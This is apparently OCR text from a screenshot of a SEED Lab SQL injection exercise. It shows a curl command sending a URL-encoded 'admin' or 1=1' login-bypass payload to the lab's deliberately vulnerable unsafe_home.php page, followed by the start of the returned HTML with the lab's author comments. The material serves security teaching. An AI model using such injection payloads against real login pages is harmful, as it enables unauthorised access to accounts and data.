 seed@VM: ~/.../Labsetup
[11/03/21]seed@VM:~/.../Labsetup$ curl --noproxy www.seed-server.com 'www.seed-server.com/u
nsafe_home.php?username=admin%27%20or%20%27%201=1&Password=11'
<!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->
<!--
SEED Lab: SQL Injection Education Web plateform
Enhancement Version 1
Date: 12th April 2018
Developer: Kuber Kohli
Update: Implemented the new bootsrap design. Implemented a new Navbar at the top with two m
enu options for Home and edit profile, with a button to
logout. The profile details fetched will be displayed using the table class of bootstrap wi
th a dark table head theme.
NOTE: please note that the navbar items should appear only for users and the page with erro
r login message should not have any of these items at
all. Therefore the navbar tag starts before the php tag but it end within the php script ad
ding items as required.
-->
<!DOCTYPE html>
<html lang="en">
<head>